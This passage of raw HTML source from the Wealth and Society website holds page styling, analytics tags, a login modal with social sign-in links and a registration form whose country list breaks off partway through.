    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Thursday, 15 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/new-independent-institute-to-have-a-social-impact" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/new-independent-institute-to-have-a-social-impact" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
